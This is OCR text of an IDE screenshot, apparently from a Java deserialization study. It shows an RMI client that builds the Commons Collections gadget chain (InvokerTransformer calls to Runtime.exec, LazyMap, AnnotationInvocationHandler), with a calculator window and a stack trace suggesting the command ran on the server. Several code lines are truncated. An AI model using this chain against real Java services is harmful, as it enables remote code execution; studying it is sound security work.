 J java
Version control
rmi.Client
2
Project
Client.java
Logger.java
Level.java
Map.java
ObjectEndpoint.java
DGCImpl_Stub.class
src
main
Structure
Client
main(St
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
7 1
19 import static rmi.server.*;
20
21 public class Client {
22 public static void main(String[] args) throws Exception {
23 ConstantTransformer constant=new ConstantTransformer(Runtime.class);
24 InvokerTransformer exec = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, ne
25 InvokerTransformer getRuntime = new InvokerTransformer( methodName: "getMethod", new Class[]{String
26 InvokerTransformer invoke= new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,
27
28 Transformer[] transformers = new Transformer[]{constant, getRuntime, invoke, exec};
29 ChainedTransformer chained = new ChainedTransformer(transformers);
30
31 HashMap hashMap=new HashMap<>();
32 Map Lazymap= LazyMap.decorate(hashMap, chained);
33 hashMap.put("value","b1uel0n3"); //可不需要，因为不用去触发memberValues.getValue()方法
34
35 Class<?> cls= Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
36 Constructor<?> constructor = cls.getDeclaredConstructor(Class.class, Map.class);
37 constructor.setAccessible(true);
38 InvocationHandler handler= (InvocationHandler)constructor.newInstance(Retention.class, Lazymap);
Client
Client main()
Run server
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set <6 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
<24 folded frames>
Process finished with exit code 1
Performance
RMI src main java rmi Client
45:11 CRLF UTF-8 4 spaces